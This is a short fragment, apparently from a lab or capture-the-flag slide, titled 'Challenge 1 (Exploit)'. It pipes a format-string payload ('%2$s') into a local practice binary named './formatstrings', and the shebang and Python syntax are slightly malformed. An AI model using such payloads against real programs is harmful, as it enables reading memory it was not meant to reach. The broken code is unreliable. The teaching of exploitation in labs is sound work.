

# Challenge 1 (Exploit)
#/usr/bin/bash
# generate our string and test!
python -c "print\ '%2\$s\r'"|./formatstrings 1